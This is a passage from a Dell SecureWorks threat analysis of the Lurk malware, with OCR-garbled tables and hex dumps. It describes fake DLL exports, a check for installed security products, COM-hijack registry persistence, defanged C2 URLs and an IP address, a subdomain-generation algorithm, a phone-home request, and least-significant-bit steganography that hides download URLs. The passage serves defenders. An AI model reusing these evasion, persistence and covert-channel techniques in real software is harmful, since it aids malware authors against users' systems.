| <b>f</b> Functions window<br>口皮<br>$\times$ | 陋<br>Exports<br><b>IDA View-A</b><br>Œ<br>œ | o<br>Hex View-A                  |
|---------------------------------------------|---------------------------------------------|----------------------------------|
| ٨<br>Function name                          | Name                                        | Address<br>Ordinal               |
| <b>DilRegisterServer</b>                    | ConvertSecurityDescriptorToAccessNamedW     | 10001290                         |
| sub 100010A0                                | DliGetClassObject                           | $\ddot{\phantom{a}}$<br>100011C0 |
| sub_10001170                                | DilkegisterServer                           | 3<br>10001000                    |
| <b>DIIGetClassObject</b>                    | EquaRect                                    | 10001320<br>×                    |
| ConvertSecurityDescriptorToAccessNa         | ForceNexusLookup                            | s<br>10001540                    |
| EqualRect()                                 | GetIfTable<br>圈                             | 10001610<br>6                    |
| sub_10001380                                | SetUrlCacheEntryGroupA                      | 7<br>100018D0                    |
| <b>StartAddress</b>                         | TransactNamedPipe                           | 10001850<br>8                    |
| ForceNexusLookup                            | EqualRect()                                 | ۰<br>10001320                    |
| GetIfTable                                  | TransactNamedPipe()                         | 10001850<br>10 <sub>10</sub>     |
| sub_100016D0                                | waveOutSetVolume                            | 10001720<br>11                   |
| waveOutSetVolume                            | DilEntryPoint<br>T÷.                        | 10001D1E                         |
| sub_100017A0                                |                                             |                                  |
| DIMain(x,x,x)                               |                                             |                                  |
| TransactNamedPipe()                         |                                             |                                  |
| SetUrlCacheEntryGroupA                      | <b>Fake DLL exports</b>                     |                                  |
| sub_100019C0                                |                                             |                                  |
| V6 HeapAlloc                                |                                             |                                  |
| $\geq$                                      |                                             |                                  |
| Line 7 of 181                               | Line 4 of 12                                |                                  |

*Figure 1. The export table from a Lurk sample. (Source: Dell SecureWorks)*

Some Lurk variants load a bitmap image from the resource section of the dropper DLL. Figure 2 shows two bitmap images from the resource section of Lurk samples. The seemingly random noise in the right-half of the images is the actual malware code that is extracted by calling several Windows graphics API functions.





*Figure 2. Primary Lurk DLL malware code embedded in two bitmap images. (Source: Dell SecureWorks)*

# **Behavior**

After the main Lurk payload DLL executes, it checks the infected system for the installation of 52 different security products (see Table 1) by searching the registry for keys under HKEY\_LOCAL\_MACHINE\Software and HKEY\_CURRENT\_USER\Software. If Lurk detects any of the 21 products indicated in bold italics, it does not install itself on the infected system. If the check does not reveal any of the 21 products, Lurk adds the detected products to an integer array list that is sent to the command and control (C2) server.

| McAfee                 | Zone Labs                          | <b>Symantec</b>                                                  | <b>FRISK Software</b>                                                   |
|------------------------|------------------------------------|------------------------------------------------------------------|-------------------------------------------------------------------------|
| <b>AVG</b>             | Microsoft\OneCare<br>Protection    | Classes\CLSID\<br>{D5507020-DB45-<br>11d1-A5F0-<br>00600872F78D} | Sophos                                                                  |
| Symantec\PatchInst\NIS | Microsoft\Microsoft<br>Antimalware | <b>HAURIVIRobot</b>                                              | Classes\*\shellex\ContextMenuHandlers\<br>TrustPortAntivirusMenuHandler |
| <b>MicroWorld</b>      | <b>K7 Computing</b>                | <b>GFI Software VIPRE</b><br><b>Internet Security</b>            | Kingsoft                                                                |
| <b>PCSI</b>            | <b>Antiy Labs</b>                  | rising                                                           | Panda Software                                                          |
| Emsi Software GmbH     | Hacksoft                           | ComodoGroup                                                      | <b>G DATA</b>                                                           || WRData                 | Safer Networking<br>Limited          | JiangMin                             | <b>PCTools</b>        |
|------------------------|--------------------------------------|--------------------------------------|-----------------------|
| KasperskyLab           | <b>ALWIL</b><br>Software\Avast       | Ahnlab                               | Virusbuster           |
| <b>Quick Heal</b>      | TrendMicro                           | Microsoft\Windows<br><b>Defender</b> | Ikarus                |
| <b>Immunet Protect</b> | Malwarebytes'<br><b>Anti-Malware</b> | Emsi Software<br>GmbH                | <b>Bullguard Ltd.</b> |
| ArcaBit                | <b>AVAST Software</b>                | ESET                                 | Avira                 |
| <b>BitDefender</b>     | Doctor Web                           | СA                                   | Vba32                 |
| Authentium             | Data Fellows\F-<br>Secure            | <b>SBAMSvc</b>                       | Central Command       |

# *Table 1. Security products checked by Lurk. (Source: Dell SecureWorks)*

Lurk installs itself on the infected system by copying itself to a temporary directory via the GetTempPathA Windows API function. It uses a filename assigned by GetTempFileNameA appended with a ".tmp" extension. The malware establishes persistence by creating the registry key: HKEY\_CURRENT\_USER\ SOFTWARE\Classes\CLSID\{A3CCEDF7-2DE2-11D0-86F4-00A0C913F750}\InProcServer32, with the default value set to the path of the Lurk DLL in the temporary directory and the ThreadingModel value set to "both." The registry keys ensure that Lurk's DLL will be loaded into the process space of the COM client executable specified by the CLSID "A3CCEDF7-2DE2-11D0-86F4-00A0C913F750," which corresponds to Internet Explorer's PNG plugin image decoder. This is important because Lurk will only run in the context of Internet Explorer (iexplore.exe) or Firefox (firefox.exe).

# **Phone home**

Lurk is heavily obfuscated and uses several custom algorithms to encrypt strings for its C2 servers, imports, registry keys, and security products searches. After deobfuscating the C2 server strings, the URLs appear similar to the following:

- hxxp://wxyz.alphaeffects.net/lolo/
- hxxp://wxyz.mesjunio.com/lolo/
- hxxp://95.211.169.162/lolo/

The malware then appends the five parameters listed in Figure 3 to the path. The first parameter is a hardcoded value that appears relatively consistently across samples as 30 or 31, which may indicate the malware's version number. The constant is followed by the volume serial number of the infected system (converted to decimal), another hard-coded constant that varies across samples, and an array of integers that represents the installed security products, appended with an ".html" extension.

Hard-coded constant Volume serial number Hard-coded constant Security products integer array .html (in decimal)

*Figure 3. Lurk phone-home parameters. (Source: Dell SecureWorks)*

The malware computes a unique four-character subdomain that is dependent on the volume serial number, which replaces the "wxyz" string in the example URLs listed earlier in this section. For the first hard-coded domain (hxxp://wxyz.alphaeffects.net/lolo/ in the example), the calculation takes each byte of the volume serialnumber modulo 26 and adds the ordinal value of lowercase 'a' to derive each character. The result is a lowercase letter 'a' through 'z'. For instance, the subdomain for volume serial number 0x5802a4a2 (little endian) is "gick". The second domain (hxxp://wxyz.mesjunio.com/lolo/ in the example) uses the same algorithm, except '22' is added to each byte of the volume serial number. The Lurk C2 domains use wildcard DNS to resolve all subdomains.

The phone-home request has the following format. The User-Agent field is hard-coded and may not be a reliable signature because it is the default value for Internet Explorer 8 on a Windows XP system.

```
GET /lolo/30/1476568226/50095/000103.html
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Host: gick.alphaeffects.net
Cache-Control: no-cache
```
The malware can be configured to send the phone-home request over HTTP on port 80 or over HTTPS on port 443 to make signature-based network detection more difficult without performing an SSL man-in-the-middle attack. The reply from the C2 server is a bitmap image that contains a URL of where to download a malware executable. The URL is encrypted and embedded in the bitmap image using steganography.

# **Extracting the download URL through steganography**

Lurk hides the downloader URLs using a steganographic technique that embeds information in the least significant bit (LSB) of every byte. The malware embeds its data in the individual color pixels that form a bitmap image. Figure 4 shows a typical Lurk bitmap file that contains an encrypted and embedded download URL in the image. The tan outline is not present in the image but is shown for contrast and readability.



*Figure 4. Lurk bitmap containing download URL embedded and encrypted within the image. (Source: Dell SecureWorks)*

Figure 5 is the hexadecimal representation of the complete image file. The first 14 bytes of the image form the bitmap header:

- Bytes 1-2 ("BM") (green): Bitmap signature
- Bytes 2-6 (orange): File size
- Bytes 6-10 (purple): Reserved
- Bytes 10-14 (blue): Data offset

The next 40 bytes are the bitmap info headers. The embedded data begins at byte 0x36 (decimal 54), beginning with the encoded offset (highlighted in red).| 00000000 |    | 42 4d 66 75 00 00 00 00 |  |  |    |       | 00 00 36 00 00 00 28 00 |                   |  |                | BMfu6(. |
|----------|----|-------------------------|--|--|----|-------|-------------------------|-------------------|--|----------------|---------|
| 00000010 |    | 00 00 64 00 00 00 64 00 |  |  |    |       | 00 00 01 00 18 00 00 00 |                   |  |                | dd      |
| 00000020 |    | 00 00 30 75 00 00 13 0b |  |  |    |       | 00 00 13 0b 00 00 00 00 |                   |  |                | 0u      |
| 00000030 |    | 00 00 00 00 00 00 fe ff |  |  |    |       | fe fe fe fe fe fe fe fe |                   |  |                | .       |
| 00000040 |    | fe fe ff fe ff fe fe fe |  |  |    |       | fe fe fe fe fe fe fe fe |                   |  |                | .       |
| 00000050 |    | fe fe fe fe fe fe fe fe |  |  |    |       | ff ff ff fe fe ff fe fe |                   |  |                | .       |
| 00000060 |    | fe fe fe fe fe fe fe fe |  |  |    |       | fe fe fe fe fe fe fe fe |                   |  |                | .       |
| 00000070 |    | fe fe fe fe fe fe ff ff |  |  |    |       | ff ff ff ff ff ff ff ff |                   |  |                | .       |
| 00000080 |    | ff ff ff ff ff ff ff ff |  |  |    |       | ff ff ff ff ff ff ff ff |                   |  |                | . 1     |
|          |    |                         |  |  |    |       |                         |                   |  |                |         |
| 00000ab0 |    | ff ff ff ff ff ff fe ff |  |  |    |       | fe ff fe ff ff fe fe ff |                   |  |                | .       |
| 00000ac0 |    | fe ff ff fe fe ff ff fe |  |  |    |       | fe ff ff fe fe ff ff ff |                   |  |                | .       |
| 00000ad0 |    | fe fe ff fe fe fe ff fe |  |  |    |       | fe fe fe ff ff fe ff fe |                   |  |                | .       |
| 00000ae0 |    | ff fe fe ff ff fe fe ff |  |  |    |       | fe fe fe fe fe ff ff ff |                   |  |                |         |
| 00000af0 |    | ff fe ff fe fe fe ff fe |  |  |    |       | fe fe ff ff ff ff ff ff |                   |  |                |         |
| 00000b00 |    | ff ff fe ff fe ff fe ff |  |  |    |       | ff fe fe ff ff fe fe ff |                   |  |                | .       |
| 00000b10 |    | fe fe fe ff fe fe fe ff |  |  |    | fe ff |                         | ff ff ff fe ff fe |  |                | .       |
| 00000b20 |    | fe fe fe fe fe ff ff ff |  |  |    | fe ff | ff ff                   |                   |  | fe ff ff ff    | .       |
| 00000b30 |    | fe fe ff fe ff ff ff ff |  |  |    |       | ff fe fe ff fe fe fe fe |                   |  |                | .       |
| 00000b40 |    | fe ff fe ff ff fe ff ff |  |  |    |       | ff ff fe ff ff fe ff fe |                   |  |                | .       |
| 00000b50 |    | fe fe ff fe fe ff ff ff |  |  |    |       | ff fe ff fe fe fe fe ff |                   |  |                | .       |
| 00000060 |    | ff ff ff fe fe fe fe fe |  |  |    |       | fe fe fe fe ff fe fe ff |                   |  |                | .       |
| 00000b70 |    | fe fe ff fe ff ff ff fe |  |  |    | fe ff | ff fe fe ff ff ff       |                   |  |                | .       |
| 00000b80 |    | fe ff ff ff fe ff ff fe |  |  |    |       | fe ff ff fe fe ff ff fe |                   |  |                |         |
| 00000b90 | ff | fe ff fe ff fe fe ff    |  |  | fe | ff    | ff                      |                   |  | ff fe fe ff ff |         |
| 00000ba0 |    | ff fe ff fe ff fe ff fe |  |  |    |       | fe ff ff fe fe ff ff ff |                   |  |                | .       |
| 00000bb0 |    | ff fe fe fe fe ff fe ff |  |  |    |       | ff ff ff ff ff ff fe ff |                   |  |                | .       |
| 00000bc0 |    | fe ff ff fe fe fe fe ff |  |  |    |       | fe ff ff fe fe ff ff ff |                   |  |                | .       |
| 00000bd0 |    | fe ff ff fe ff ff ff ff |  |  |    | fe fe | fe fe ff ff ff fe       |                   |  |                | .       |
| 00000be0 |    | fe ff fe ff fe fe ff fe |  |  |    |       | ff ff ff ff ff ff fe fe |                   |  |                | .       |
| 00000bf0 |    | fe ff fe ff ff fe ff ff |  |  |    |       | ff fe ff fe fe fe ff ff |                   |  |                | .       |
| 00000c00 |    | fe ff fe fe fe fe ff fe |  |  |    |       | ff ff fe ff fe ff fe fe |                   |  |                | .       |
| 00000c10 |    | ff fe ff fe ff ff fe fe |  |  |    |       | fe ff ff ff ff fe fe fe |                   |  |                | .       |
| 00000c20 |    | fe ff ff fe ff ff ff ff |  |  |    |       | fe fe fe ff fe fe ff fe |                   |  |                | .       |
| 00000c30 |    | fe ff ff fe ff fe ff ff |  |  |    |       | fe fe fe ff fe ff ff ff |                   |  |                |         |
| 00000c40 |    | ff ff ff fe ff fe fe fe |  |  |    |       | fe fe ff fe ff ff ff fe |                   |  |                | . 1     |
| 00000c50 |    | ff ff ff fe fe ff ff ff |  |  |    |       | fe ff fe fe fe ff ff ff |                   |  |                |         |
| 00000c60 |    | ff ff ff ff ff fe fe ff |  |  |    |       | ff ff fe fe fe fe fe fe |                   |  |                | .       |
| 00000c70 |    | ff fe ff ff fe fe fe fe |  |  |    |       | ff fe ff fe ff fe ff ff |                   |  |                | .       |
| 00000c80 |    | ff ff ff ff ff ff ff ff |  |  |    |       | ff ff ff ff ff ff ff ff |                   |  |                |         |
|          |    |                         |  |  |    |       |                         |                   |  |                |         |

00007560

*Figure 5. Lurk image data. (Source: Dell SecureWorks)*

#### *Extracting data from the image*

The malware reads the first 32 bytes immediately after the bitmap header and bitmap info headers at byte offset 0x36. Figure 6 shows the first eight bytes of encoded data in the bitmap image at this offset.

|--|--|

*Figure 6. First eight bytes of Lurk-encoded data contained in a bitmap image. (Source: Dell SecureWorks)*

To understand how the data is encoded, each byte can be converted into binary:

- 0xff = 1111111**1**
- 0xfe = 1111111**0**

The least significant bit is shown in bold. A value of 0xff is used to encode a 1, and 0xfe is used to encode a 0. Using this algorithm, Lurk can encode one bit of information for every eight bits (or 1 byte) of data.

Table 2 shows how the eight bytes listed in Figure 6 encode the following data:

#### 01000000 (0x40 in hexadecimal)

Decoding the hidden information from the first 32 bytes results in the value 0xa40. This value is added to a hard-coded value of 0x76, which is then used to locate the offset of the encoded malware URL. The same algorithm is then applied to extract the bytes representing the malware URL.| <b>Byte</b>  | 1 | $\mathbf{2}$ | 3 | 4 | 5 | 6 | 7 | 8 |
|--------------|---|--------------|---|---|---|---|---|---|
| <b>MSB</b>   | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
|              | 1 | 1            | 1 | 1 | 1 | 1 | 1 | 1 |
| <b>LSB</b>   | 0 | 1            | 0 | 0 | 0 | 0 | U | 0 |
| <b>Value</b> | 0 | 1            | 0 | 0 | 0 | 0 | 0 | 0 |

*Table 2. Table of binary values used to extract hidden data in Lurk bitmap images.*

Changing the least significant bit has a minimal impact on a pixel's color. Figure 7 shows the almost imperceptible difference between flipping the least significant two bits of a white pixel. The technique of embedding information in the least significant byte demonstrates how subtle the color changes are to individual pixels.



